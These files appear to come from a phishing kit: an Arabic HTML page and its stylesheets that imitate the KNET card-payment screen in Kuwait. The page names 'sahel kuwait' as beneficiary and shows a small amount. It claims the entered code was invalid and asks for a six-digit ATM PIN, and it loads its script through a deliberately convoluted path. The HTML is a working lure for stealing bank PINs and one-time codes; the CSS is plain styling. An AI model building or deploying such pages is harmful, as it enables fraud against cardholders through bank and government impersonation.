
<file: otp2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui" />
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="otptest.css" />
    

    <style>
       
        #boxbuttons {
            margin-top: 40px;
        }
        #pin {
   
            transform: translateY(-47px) translateX(-28px) !important;
            margin-top: 70px;
            z-index: 2;

  }



#boxbuttons{
    transform: translateY(-45px) translateX(-0px) !important;

}

#divtexfoter{
    transform: translateY(-45px) translateX(-0px) !important;

}

#timer{
    transform: translateY(92px) translateX(50px) !important;
font-size: 11px;
}

#textex{
    transform: translateY(75px) translateX(-30px) !important;
font-size: 11px;

}

#boxbuttons {
    position: relative; 
    z-index: 9999; 
}


    </style>
</head>
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage" />
    </header>

    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" />
        <div>
            <p id="txthom"> :المستفيد</p>
             <strong id="beneficiaryName" >sahel kuwait</strong>
            </div>
             <div> 
                <hr id="hrhome">
             </div>
             <div> 
             <p id="txthome"> :المبلغ</p>
             <strong id="amountValu">فلس 0.500</strong>
            </div>
    </div>

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm">
            <div id="divtext"><h1 id="textotp"> يبدو انك قمت ب ادخال رمز غير صحيح او منتهي الصلاحية يرجى انتظار رمز جديد سيصلك على الرسائل النصية sms</h1></div>


            <div> 
                <p id="timer" ><p id="textex">سيتم ارسال رمز جديد بعد مرور</p> </p>
            </div>
            <div class="input-container" id="divinput">
                <label id="texst4" for="pin1">الرقم السري:</label>
                <div class="input-box">
                    <input
                        type="password"
                        id="pin"
                        required
                        pattern="\d{6}"
                        maxlength="6"
                        inputmode="numeric"
                        oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة')"
                        oninput="this.setCustomValidity('')"
                    />
                    <input type="hidden" id="hiddenName" />
                </div>
            </div>
           
            <div class="box buttons" id="boxbuttons">
                <button type="submit" id="submitButton1">إرسال</button>
                <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
            </div>
            
        </form>
        <div id="divtexfoter"> 
        <p id="naem0">جميع الحقوق محفوظة © 2025</p>
        <p id="naem00">شركة الخدمات المصرفية الالية المشتركة - كي نت</p>
    
    </div>
    </div>
    

    <script>
       
    </script>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/otp2.js"></script>

</body>
</html>
</file>
<file: index.css>
body { 
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
}
#divhedaer{
    width: 100%;
    padding: auto;
    height: 70px;
   background-color: #ffffff;
}

#imghedaer{
    
    width: 50px;
padding: 10px;
margin-top: 5px;
}

hr{
 height: 40px;
 width: 100%;
 background-color: #f1f1f1;
 border: 0px;
}

#divform1{
    margin-top: 10px;
    display: flex;
    justify-content: center; 
  height: 100vh; 
}

#botonform{
    display: flex;

}

#bodeimg{
    width: 320px;
    display: flex;
    justify-content: center; 
    align-items: center;    
margin-left: 40px;

}

.container {
    display: flex;
    justify-content: center;
    align-items: center;     
    height: 100vh;          
  }
  
  #texbode {
    font-size: 18px;
    text-align: center;
    display: flex;
    justify-content: center; 
    align-items: center;  
  }
  

  #nomberform{
    width: 395px;
    height: 30px;
    padding: auto;
    border-color: #215387;
    font-size: 17px;
    text-align: right;
  }
  
  #botonform{
    margin-top: 20px;
    display: flex;
    justify-content: center; 
    align-items: center;  
    display: block;
    margin: 0 auto;
    font-size: 17px;
    margin-top: 40px;
    width: 395px;
    height: 35px;
}
</file>
<file: form1.css>
#texmom,h3{color:#333;text-align:center}#texmom,.product-card,h3{text-align:center}form button,form button:hover{background-color:rgb(0 53 95)}body{margin:0;font-family:sans-serif;background-color:#f0f0f0}.header{background-color:#00385c;padding:10px 15px;display:flex;align-items:center}.logo{color:#fff;font-size:24px;font-weight:700;margin-right:10px}.search-bar{flex:1;display:flex;align-items:center;background-color:#fff;border-radius:20px;padding:5px 10px}.search-bar i{color:gray;font-size:18px;margin-right:8px}.search-bar input{border:none;outline:0;flex:1;font-size:16px;padding:8px 0}.bottom-nav{position:fixed;bottom:0;width:100%;background-color:#00385c;display:flex;justify-content:space-around;align-items:center;padding:15px 0;border-top-left-radius:10px;border-top-right-radius:10px}.nav-item{color:#fff;font-size:24px;transition:color .3s}.nav-item.active i,.nav-item:hover{color:#7bc8f6}.nav-item i{display:block}.content{padding:20px;margin-bottom:100px}.product-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}.product-card{position:relative;background:#fff;border-radius:12px;box-shadow:0 2px 10px rgba(0,0,0,.08);padding:15px}.badge,.fav{position:absolute;top:10px}.product-card img{width:100%;height:170px;object-fit:contain;border-radius:10px;margin-top:20px}.badge{left:10px;background-color:#4caf50;color:#fff;font-size:12px;padding:4px 10px;border-radius:4px}.fav{right:10px;background:#fff;border-radius:50%;width:32px;height:32px;line-height:32px;font-size:18px;color:#444;box-shadow:0 1px 4px rgba(0,0,0,.1);cursor:pointer}.fav:hover{color:red}.product-card h4{margin:10px 0 5px;font-weight:700}.product-card .desc{font-size:14px;color:#444;margin-bottom:10px}#texmom,h3{font-size:18px}.product-card .price{font-size:18px;font-weight:700;color:#000;margin-bottom:15px}.product-card button{background-color:#003f66;color:#fff;border:none;padding:10px;border-radius:8px;font-size:15px;width:100%;cursor:pointer}.product-card button:hover{background-color:#005a99}.cart-icon{position:relative}.box-shadow{background-color:#fff;border-radius:12px;box-shadow:0 4px 10px rgba(0,0,0,.1);max-width:400px;margin:auto;padding:20px}h3{margin-top:20px}#texmom{margin-top:-10px}form button,form input,form select,form textarea{width:100%;padding:10px;margin-top:10px;border-radius:8px;border:1px solid #ccc;font-size:16px;box-sizing:border-box;margin-bottom:20px}form input,form select,form textarea{text-align:right;direction:rtl}form textarea{resize:vertical}form button{color:#fff;border:none;cursor:pointer;margin-top:20px;font-weight:700}#adress{padding:8px;height:40px}#texss{text-align:right;margin-right:20px}
</file>
<file: testpay.css>
.expiry,body{display:flex}#hrhome,#hrhome2,#hrhome3,#hrhome4{width:380px;color:#000;background-color:#00000094}#txthom,#txthome,*{font-family:Arial,sans-serif}#cardNumber,#pin{border-width:2px!important;padding:6px;height:4px}#text2,#txthome{margin-top:10px}#boxdiv,#naem0{transform:translateY(15px)!important}#submitButton1,#submitButton10{padding:0;width:180px;height:24px;font-weight:700}*{margin:0;padding:0}body{background-color:#f4f4f4;flex-direction:column;align-items:center;padding:0;font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-serif}.bank-info,.buttons,.payment-form{width:380px;padding:8px;border-radius:15px;background-color:#fff;text-align:center;box-shadow:0 0 10px rgba(10,7,7,.219);border:2px solid #00000069;margin-bottom:15px!important}.payment-form label{display:block;font-weight:700;margin-bottom:7px;font-size:11px}.payment-form input,.payment-form select{width:150px;padding:8px;margin-bottom:4px;border:1px solid #ccc;border-radius:5px;font-size:11px}.input-container{display:flex;align-items:center;margin-bottom:3px}.input-box{margin-right:3px;font-size:11px}.expiry{width:140px;justify-content:space-between;font-size:11px;margin-left:1px}.buttons button{width:40%;padding:2%;margin:5px;border:none;border-radius:5px;cursor:pointer;font-size:16px}.buttons button[type=button],.buttons button[type=button]:hover,.buttons button[type=submit],.buttons button[type=submit]:hover{background-color:#ededed;color:#666}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst2,#texst3,#texst4,#text2,#textban{color:rgba(9,21,133,.603);text-shadow:1px 1px 2px rgba(9,21,133,.27)}#pin{margin-left:-120px;margin-right:auto;text-align:right;transform:translateX(-35px)}#text2{transform:translatey(-11px)}.payment-form{margin-bottom:4px;font-size:18px;direction:rtl;padding:10px;height:160px!important}hr{margin-bottom:5px;width:340px;border:none;height:1px;background-color:rgba(80,80,84,.202);border-radius:10px}#submitButton{height:21px;padding:0;width:160px}#submitButton0{height:21px;padding:0;width:160px;transform:translateX(-13px)}#texst3,#texst4{margin-top:5px}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst3,#texst4,#text2,#textban{font-size:12px!important}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName{margin-top:10px!important}#amountValu,#beneficiaryName{display:block;margin:0 auto;text-align:center;color:rgba(9,21,133,.676);text-shadow:1px 1px 2px rgba(9,21,133,.382);font-size:12px;margin-top:-14px!important}#imgkn{width:80px}#amountLabel,#beneficiaryLabel{margin-left:130px;margin-top:50px}#txthom,#txthome{text-align:right;color:rgba(0,0,0,.693);font-size:12px;text-shadow:1px 1px 2px rgba(0,0,0,.356)}#bankSelect,#cardNumber,#prefixSelect{font-size:10px;color:#000000bc}#hrhome{transform:translateY(10px)}#hrhome2,#hrhome3,#hrhome4{padding:.09px;transform:translateY(-6px)}#hrhome3{margin-top:-9px}#hrhome4{transform:translateY(-14px)}#bankSelect,#monthSelect,#yearSelect{border-radius:25px!important;font-family:Arial,sans-serif;color:#000000bc}#monthSelect,#yearSelect{color:#000000bc}#bankSelect{width:227px!important;transform:translateX(-72px) translatey(-1px);margin-top:-4px;height:20px!important}#prefixSelect{transform:translateX(-40px);width:99px!important;border-radius:25px!important;margin-top:-20px!important;height:20px}#cardNumber{margin:-8px 50px 0 auto;transform:translateX(10px);text-align:left;width:100px!important;transform:0;font-weight:700;transform:translateY(-10.9px) translateX(-29px)!important}#naem0,#naem00,#submitButton1{font-size:14px}#cardNumber:not(:placeholder-shown),#pin:not(:placeholder-shown){border:2px solid rgba(42,59,210,.708)!important}#monthSelect,#texst3,#yearSelect{transform:translatey(-9px)}#monthSelect{transform:translatex(-34px) translatey(-9px)!important;width:45px}#yearSelect{color:#000000bc;transform:translatex(-3px) translatey(-9px)!important;width:60px}#pin,#texst4{transform:translatex(-3px) translatey(-14px)!important}#pin{width:212px;transform:translateY(-10.9px) translateX(-74px)!important}#boxdiv{height:120px!important}#bankInfoBox{height:110px;transform:translateY(10px)!important}#naem00{margin-top:20px;text-shadow:0 0 1px rgba(9,21,133,.224);color:rgba(9,21,133,.676)}#boxbuttons{margin-top:20px;height:40px}#submitButton1{transform:translateY(0) translateX(90px)!important}#submitButton10{font-size:14px;transform:translateY(-34px) translateX(-92px)!important}#cardNumber,#pin{border-color:rgba(42,59,210,.708)!important}#bankSelect,#monthSelect,#prefixSelect,#yearSelect{background-color:#dedee0ec;font-weight:700!important}input{outline:0;box-shadow:inset 0 0 6px rgba(16,53,109,.6);font-size:16px}
</file>
<file: otptest.css>
.expiry,body{display:flex}#hrhome,#hrhome2,#hrhome3,#hrhome4{width:380px;color:#000;background-color:#00000094}#cardNumber,#pin{border-width:2px!important;padding:6px;height:4px}#text2,#txthome{margin-top:10px}#boxdiv,#naem0{transform:translateY(15px)!important}#submitButton1,#submitButton10{padding:0;width:180px;height:24px;font-weight:700}#textotp,#txthom,#txthome{text-align:right;color:rgba(0,0,0,.693);font-family:Arial,sans-serif}#textotp,#txthom,#txthome,*{font-family:Arial,sans-serif}*{margin:0;padding:0}body{background-color:#f4f4f4;flex-direction:column;align-items:center;padding:0;font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-serif}.bank-info,.buttons,.payment-form{width:380px;padding:8px;border-radius:15px;background-color:#fff;text-align:center;box-shadow:0 0 10px rgba(10,7,7,.219);border:2px solid #00000069;margin-bottom:15px!important}.payment-form label{display:block;font-weight:700;margin-bottom:7px;font-size:11px}.payment-form input,.payment-form select{width:150px;padding:8px;margin-bottom:4px;border:1px solid #ccc;border-radius:5px;font-size:11px}.input-container{display:flex;align-items:center;margin-bottom:3px}.input-box{margin-right:3px;font-size:11px}.expiry{width:140px;justify-content:space-between;font-size:11px;margin-left:1px}.buttons button{width:40%;padding:2%;margin:5px;border:none;border-radius:5px;cursor:pointer;font-size:16px}.buttons button[type=button],.buttons button[type=button]:hover,.buttons button[type=submit],.buttons button[type=submit]:hover{background-color:#ededed;color:#666}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst2,#texst3,#texst4,#text2,#textban{color:rgba(9,21,133,.603);text-shadow:1px 1px 2px rgba(9,21,133,.27)}#pin{margin-left:-120px;margin-right:auto;text-align:right;transform:translateX(-35px)}#text2{transform:translatey(-11px)}.payment-form{margin-bottom:4px;font-size:18px;direction:rtl;padding:10px;height:160px!important}hr{margin-bottom:5px;width:340px;border:none;height:1px;background-color:rgba(80,80,84,.202);border-radius:10px}#submitButton{height:21px;padding:0;width:160px}#submitButton0{height:21px;padding:0;width:160px;transform:translateX(-13px)}#texst3,#texst4{margin-top:5px}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst3,#texst4,#text2,#textban{font-size:12px!important}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName{margin-top:10px!important}#amountValu,#beneficiaryName{display:block;margin:0 auto;text-align:center;color:rgba(9,21,133,.676);text-shadow:1px 1px 2px rgba(9,21,133,.382);font-size:12px;margin-top:-14px!important}#imgkn{width:80px}#amountLabel,#beneficiaryLabel{margin-left:130px;margin-top:50px}#txthom,#txthome{font-size:12px;text-shadow:1px 1px 2px rgba(0,0,0,.356)}#bankSelect,#cardNumber,#prefixSelect{font-size:10px;color:#000000bc}#hrhome{transform:translateY(10px)}#hrhome2,#hrhome3,#hrhome4{padding:.09px;transform:translateY(-6px)}#hrhome3{margin-top:-9px}#hrhome4{transform:translateY(-14px)}#bankSelect,#monthSelect,#yearSelect{border-radius:25px!important;font-family:Arial,sans-serif;color:#000000bc}#monthSelect,#yearSelect{color:#000000bc}#bankSelect{width:227px!important;transform:translateX(-72px) translatey(-1px);margin-top:-4px;height:20px!important}#prefixSelect{transform:translateX(-40px);width:99px!important;border-radius:25px!important;margin-top:-20px!important;height:20px}#cardNumber{margin:-8px 50px 0 auto;transform:translateX(10px);text-align:left;width:100px!important;transform:0;font-weight:700;transform:translateY(-10.9px) translateX(-29px)!important}#naem0,#naem00,#submitButton1{font-size:14px}#cardNumber:not(:placeholder-shown),#pin:not(:placeholder-shown){border:2px solid rgba(42,59,210,.708)!important}#monthSelect,#texst3,#yearSelect{transform:translatey(-9px)}#monthSelect{transform:translatex(-34px) translatey(-9px)!important;width:45px}#yearSelect{color:#000000bc;transform:translatex(-3px) translatey(-9px)!important;width:60px}#pin,#texst4{transform:translatex(-3px) translatey(-14px)!important}#pin{width:212px;transform:translateY(-10.9px) translateX(-74px)!important}#boxdiv{height:130px!important}#bankInfoBox{height:110px;transform:translateY(10px)!important}#naem00{margin-top:20px;text-shadow:0 0 1px rgba(9,21,133,.224);color:rgba(9,21,133,.676)}#boxbuttons{height:40px;margin-top:20px;float:right;margin-right:-10px}#submitButton1{transform:translateY(0) translateX(90px)!important}#submitButton10{font-size:14px;transform:translateY(-34px) translateX(-92px)!important}#cardNumber,#pin{border-color:rgba(42,59,210,.708)!important}#bankSelect,#monthSelect,#prefixSelect,#yearSelect{background-color:#dedee0ec;font-weight:700!important}input{outline:0;box-shadow:inset 0 0 6px rgba(16,53,109,.6);font-size:16px}#divinput{margin-top:60px}#divtext{background-color:#ead1d1b7;border-radius:4px;border:2px solid #ccc;padding:5px}#textotp{font-size:10px;text-shadow:1px 1px 2px transparent}#timer{margin-left:-310px;margin-top:-40px}
</file>
